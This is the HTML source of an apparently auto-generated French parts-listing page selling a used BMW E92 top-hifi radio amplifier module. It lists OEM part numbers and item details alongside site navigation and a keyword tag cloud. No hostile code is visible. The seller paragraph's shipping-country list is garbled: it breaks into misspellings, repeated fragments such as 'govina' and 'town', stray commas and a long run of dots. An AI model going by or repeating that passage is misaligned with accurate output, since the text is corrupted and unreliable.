

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/fr/04-13-bmw-e92-1-3-5-6-serie-top-hifi-systeme-radio-amplificateur-module-oem.html
body_size: 5232
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Rechercher', 'https://controlmodulesystem.com/fr/huhozo.php');
		banoja("lyjyhox.php","stz", "04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='266252563560'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/fr/'>

	
<img src='https://controlmodulesystem.com/fr/control-module-system.gif' alt='Système De Module De Contrôle'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/fr/'><span>Page d'accueil</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/tous-les-items-systeme-de-module-de-controle.html'><span>Tous les items</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'><span>Derniers items</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/items-populaires-systeme-de-module-de-controle.html'><span>Items populaires</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-videos-systeme-de-module-de-controle.html'><span>Derniers videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/fr/articles-inclus/'><span>Articles Inclus</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/articles-inclus/cable.html'><span>Câble (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/articles-inclus/ecu.html'><span>Ecu (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/articles-inclus/indefini.html'><span>Indéfini (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/articles-inclus/module.html'><span>Module (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/articles-inclus/module-ecu-moteur.html'><span>Module Ecu Moteur (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/articles-inclus/module-moteur-ecu.html'><span>Module Moteur Ecu (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/articles-inclus/non-defini.html'><span>Non Défini (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/articles-inclus/pompe.html'><span>Pompe (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/articles-inclus/pompe-abs.html'><span>Pompe Abs (20)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/articles-inclus/support.html'><span>Support (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/articles-inclus/verifiez-la-photo.html'><span>Vérifiez La Photo (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'>Autre (4176)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/fr/genuine-oem/'><span>Genuine Oem</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/genuine-oem/oui.html'><span>Oui (74)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/genuine-oem/yes.html'><span>Yes (214)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'>Autre (3946)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/fr/marque/'><span>Marque</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/marque/audi.html'><span>Audi (42)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/bmw.html'><span>Bmw (72)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/cadillac.html'><span>Cadillac (22)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/chevrolet.html'><span>Chevrolet (24)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/chevrolet-truck.html'><span>Chevrolet Truck (47)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/dodge.html'><span>Dodge (17)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/ford.html'><span>Ford (46)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/honda.html'><span>Honda (40)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/hyundai.html'><span>Hyundai (25)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/jaguar.html'><span>Jaguar (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/jeep.html'><span>Jeep (18)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/kia.html'><span>Kia (18)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/lexus.html'><span>Lexus (35)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/maserati.html'><span>Maserati (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/mercedes-benz.html'><span>Mercedes-benz (43)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/nissan.html'><span>Nissan (19)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/porsche.html'><span>Porsche (40)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/sans-marque.html'><span>Sans Marque (24)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/tesla.html'><span>Tesla (48)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/toyota.html'><span>Toyota (52)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'>Autre (3572)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/fr/partnumber/'><span>Partnumber</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-1381.html'><span>Ed-1381 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-14543.html'><span>Ed-14543 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-1484.html'><span>Ed-1484 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-15009.html'><span>Ed-15009 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-15010.html'><span>Ed-15010 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-1777.html'><span>Ed-1777 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-2140.html'><span>Ed-2140 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-4080.html'><span>Ed-4080 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-4248.html'><span>Ed-4248 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-69071.html'><span>Ed-69071 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-74068.html'><span>Ed-74068 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-8044.html'><span>Ed-8044 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-8122.html'><span>Ed-8122 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-8335.html'><span>Ed-8335 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/545.html'><span>545 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/590.html'><span>590 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/591.html'><span>591 (81)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/599.html'><span>599 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/638.html'><span>638 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/646.html'><span>646 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'>Autre (4090)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/fr/pays-d-origine/'><span>Pays D'origine</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/pays-d-origine/allemagne.html'><span>Allemagne (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/pays-d-origine/chine.html'><span>Chine (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/pays-d-origine/hongrie.html'><span>Hongrie (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/pays-d-origine/inconnu.html'><span>Inconnu (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/pays-d-origine/japon.html'><span>Japon (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/pays-d-origine/mexique.html'><span>Mexique (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/pays-d-origine/mexico.html'><span>México (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/pays-d-origine/etats-unis.html'><span>États-unis (30)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'>Autre (4170)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/fr/piece-vintage/'><span>Pièce Vintage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/piece-vintage/non.html'><span>Non (142)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/piece-vintage/oui.html'><span>Oui (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'>Autre (4090)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

				 <h1 class="[base64]">04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem</h1>
<br/> 
		
   <img class="mm82c2c" src="https://controlmodulesystem.com/fr/upload/04-13-Bmw-E92-1-3-5-6-Serie-Top-Hifi-Systeme-Radio-Amplificateur-Module-Oem-01-qb.jpg" title="04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem" alt="04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem"/>	
	
<br/> 	 
<img class="mm82c2c" src="https://controlmodulesystem.com/fr/upload/04-13-Bmw-E92-1-3-5-6-Serie-Top-Hifi-Systeme-Radio-Amplificateur-Module-Oem-02-gi.jpg" title="04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem" alt="04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem"/> 	
<br/>
 	  	<img class="mm82c2c" src="https://controlmodulesystem.com/fr/upload/04-13-Bmw-E92-1-3-5-6-Serie-Top-Hifi-Systeme-Radio-Amplificateur-Module-Oem-03-rmn.jpg" title="04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem" alt="04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem"/>
<br/>

<img class="mm82c2c" src="https://controlmodulesystem.com/fr/upload/04-13-Bmw-E92-1-3-5-6-Serie-Top-Hifi-Systeme-Radio-Amplificateur-Module-Oem-04-fr.jpg" title="04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem" alt="04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem"/>  

<br/>


<img class="mm82c2c" src="https://controlmodulesystem.com/fr/upload/04-13-Bmw-E92-1-3-5-6-Serie-Top-Hifi-Systeme-Radio-Amplificateur-Module-Oem-05-kcwn.jpg" title="04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem" alt="04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem"/> <br/>
<img class="mm82c2c" src="https://controlmodulesystem.com/fr/upload/04-13-Bmw-E92-1-3-5-6-Serie-Top-Hifi-Systeme-Radio-Amplificateur-Module-Oem-06-qi.jpg" title="04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem" alt="04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem"/> 	
 	 <br/>   	<img class="mm82c2c" src="https://controlmodulesystem.com/fr/upload/04-13-Bmw-E92-1-3-5-6-Serie-Top-Hifi-Systeme-Radio-Amplificateur-Module-Oem-07-kt.jpg" title="04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem" alt="04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem"/> 	 <br/>
  <br/><img class="mm82c2c" src="https://controlmodulesystem.com/fr/pyfetybyr.gif" title="04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem" alt="04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem"/>
  	 		<img class="mm82c2c" src="https://controlmodulesystem.com/fr/vezapani.gif" title="04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem" alt="04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem"/>  

<br/>
<p>Ceci est sorti d'un 2009 bmw e92 335i. (09 e92 335 i n54). L'article vient comme vu dans les images. Tous les articles sont emballés immédiatement après l'image pour maintenir l'état tel qu'il est vu. Veuillez ne pas déclarer l'article comme défectueux ou endommagé si ce n'est pas la raison.
</p>  
<p>	
 Cet article est dans la catégorie "moteurs ebay\pièces & accessoires\pièces & accessoires de voiture & camion\pièces & accessoires d'intérieur\interrupteurs & commandes". Le vendeur est "autoforeignparts" et est situé dans ce pays: nous. Ce produit peut être expédié vers les Etats-Unis, nouveau zeland, fiji, papua new guinea, wallis et futuna, gambia, taïwan, poland, oman, suriname, unie sirab emirates, kenya, argentina, guinea-bissau, armenia, uzbekistan, bhutan, senegal, togo, ireland, qatar, burundi, netherlands, slovakia, slovenia, guinea, thaïlande, aruba, swedenen, iceland, macedonia, belgium, israel, liechtenstein, kouwait, benin, algeria, antigua et barbuda, swaziland, italia, tanzania, pakistan, burkina faso, panama, kyrgyzstan, djibouti, chila, mali, govina, govina, town, town, town, townia, town,,, town,, town, town, town, town,, town, town, town, town,,,
<ol>...........................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................
<li>brand: bmw</li>
<li>au contrôle: radio</li>
<li>type: ensemble de commutateur</li>
<li>oe/oem, numéro de pièce: 65129170386, 65129166334, 65129150899, 65129141001, 65129121635, 65126982299, 65126973621, 65126972156, 65126960923, 65126958656, 65126951669, 65126945781, 65126943491, 65126939783, 65126938639, 65126936640, 65126935923, 65126935697, 65126933392</li>
<li>couleur: argent</li>
<li>numéro de pièce du fabricant: 65129177752 9177752 9 177 752, amplificateur de système haut-hifi</li>
<li>caractéristiques: durables, étanches aux poussières</li>
<li>pays/région de fabrication: Allemagne</li>
<li>ajustement universel: non</li>
<li>placement sur le véhicule: avant</li>
</ol>
</p><br/>
<img class="mm82c2c" src="https://controlmodulesystem.com/fr/pyfetybyr.gif" title="04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem" alt="04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem"/>
  	 		<img class="mm82c2c" src="https://controlmodulesystem.com/fr/vezapani.gif" title="04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem" alt="04-13 Bmw E92 1/3/5/6 Série Top Hifi Système Radio Amplificateur Module Oem"/> 	<br/>	


				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Footlight MT Light;font-size:17px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/anti-blocage.html">anti-blocage</a><a style="font-family:Donata;font-size:32px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/unite.html">unité</a><a style="font-family:Expo;font-size:22px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/control.html">control</a><a style="font-family:Sonoma;font-size:17px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/lock.html">lock</a><a style="font-family:Minion Web;font-size:21px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/audi.html">audi</a><a style="font-family:Donata;font-size:19px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/dodge.html">dodge</a><a style="font-family:Times New Roman;font-size:29px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/ordinateur.html">ordinateur</a><a style="font-family:Geneva;font-size:14px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/steuergerat.html">steuergerät</a><a style="font-family:Verdana;font-size:18px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/controleur.html">contrôleur</a><a style="font-family:Courier New;font-size:28px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/pompe.html">pompe</a><a style="font-family:Garamond;font-size:12px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/ford.html">ford</a><a style="font-family:Times New Roman;font-size:20px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/audio.html">audio</a><a style="font-family:Playbill;font-size:31px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/portugal.html">portugal</a><a style="font-family:Erie;font-size:27px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/radio.html">radio</a><a style="font-family:Brush Script MT;font-size:12px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/avant.html">avant</a><a style="font-family:GV Terminal;font-size:16px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/a-moteur.html">à moteur</a><a style="font-family:Bookman Old Style;font-size:14px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/module-de-controle.html">module de contrôle</a><a style="font-family:Sonoma Italic;font-size:13px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/benz.html">benz</a><a style="font-family:Univers;font-size:35px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/module.html">module</a><a style="font-family:Arial Rounded MT Bold;font-size:34px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/controle.html">contrôle</a><a style="font-family:Fritzquad;font-size:13px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/le-controle.html">le contrôle</a><a style="font-family:Old English;font-size:24px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/brake.html">brake</a><a style="font-family:Carleton ;font-size:33px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/systeme.html">système</a><a style="font-family:Expo;font-size:11px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/navigation.html">navigation</a><a style="font-family:Century Schoolbook;font-size:18px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/amplificateur.html">amplificateur</a><a style="font-family:Charcoal;font-size:23px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/frein.html">frein</a><a style="font-family:Script MT Bold;font-size:15px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/le-module.html">le module</a><a style="font-family:Expo;font-size:16px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/lecteur.html">lecteur</a><a style="font-family:Bodoni MT Ultra Bold;font-size:19px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/puissance.html">puissance</a><a style="font-family:Ner Berolina MT;font-size:11px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/utilise.html">utilisé</a><a style="font-family:Cursive Elegant;font-size:25px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/mercedes.html">mercedes</a><a style="font-family:Micro;font-size:15px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/electronique.html">électronique</a><a style="font-family:Brooklyn;font-size:10px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/toyota.html">toyota</a><a style="font-family:Monaco;font-size:30px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/moteur.html">moteur</a><a style="font-family:Motor;font-size:26px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/anti.html">anti</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/fr/'>
	
 Page d'accueil  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/fr/vico.php'>  	
Contact

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/fr/privacypolicy.html'> 	 Politique de confidentialité 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/fr/kahukadu.html'>
		 
Entente d'utilisation 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   
